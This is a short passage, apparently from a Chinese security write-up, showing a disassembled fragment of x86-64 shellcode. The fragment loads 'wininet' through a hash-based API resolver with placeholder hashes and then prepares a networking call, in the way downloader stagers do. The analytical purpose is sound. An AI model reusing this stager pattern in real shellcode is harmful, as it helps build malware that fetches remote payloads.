 [0x000000d2]
88: fcn.000000d2 ();
pop rbp
push 0
movabs r14, 0x74656e696e6977 ; 'wininet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0x11111111
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0x11111111
call rbp
jmp 0x19f
甲方安全建设